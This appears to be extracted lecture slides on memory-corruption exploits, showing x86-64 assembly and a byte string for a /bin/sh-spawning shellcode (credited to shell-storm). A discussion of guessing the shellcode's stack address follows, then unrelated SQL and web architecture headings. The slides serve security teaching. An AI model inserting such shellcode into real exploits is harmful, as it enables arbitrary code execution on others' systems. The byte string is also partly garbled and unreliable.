



# Clever shell code

main:

```
 ;mov rbx, 0x68732f6e69622f2f 
 ;mov rbx, 0x68732f6e69622fff 
 ;shr rbx, 0x8 
 ;mov rax, 0xdeadbeefcafe1dea 
 ;mov rbx, 0xdeadbeefcafe1dea 
 ;mov rcx, 0xdeadbeefcafe1dea 
 ;mov rdx, 0xdeadbeefcafe1dea 
 xor eax, eax 
 mov rbx, 0xFF978CD091969DD1 
 neg rbx 
 push rbx 
 ;mov rdi, rsp 
 push rsp 
 pop rdi 
 cdq 
 push rdx 
 push rdi 
 ;mov rsi, rsp 
 push rsp 
 pop rsi 
 mov al, 0x3b 
 syscall
```

```
char code[] = 
"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\x
ff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\
xb0\x3b\tx0f\tx05";
```
#### http://shell-storm.org/shellcode/files/shellcode-806.php







# Hitting the Target Memory

Address of shellcode must be guessed exactly

• Must jump to the precise start of the shellcode









# Hitting the Target Memory

Address of shellcode must be guessed exactly

• Must jump to the precise start of the shellcode






# Hitting the Target Memory

Address of shellcode must be guessed exactly

• Must jump to the precise start of the shellcode

However, stack addresses often change

• Change each time a program runs



### IP = 7 IP = 856

### Shellcode





# Hitting the Target Memory

Address of shellcode must be guessed exactly

• Must jump to the precise start of the shellcode

However, stack addresses often change

• Change each time a program runs

Challenge: how can we reliably guess the address of the shellcode?



- 
- 



### Shellcode





# Hitting the Target Memory

Address of shellcode must be guessed exactly

- Cheat!
- Make the target even bigger so it's easier to hit ;)





• Must jump to the precise start of the shellcode

However, stack addresses often change

• Change each time a program runs

Challenge: how can we reliably guess the address of the shellcode?

### Structured Query Language (SQL) CREATE, INSERT, UPDATE

SELECT

## Web Architecture circa-2015

### FTP HTTP 1.0/1.1 HTTP 2.0 SSL and TLS Websocket



### Protocols Note and Server Side

## Web Architecture circa-2015

### FTP HTTP 1.0/1.1 HTTP 2.0 SSL and TLS Websocket

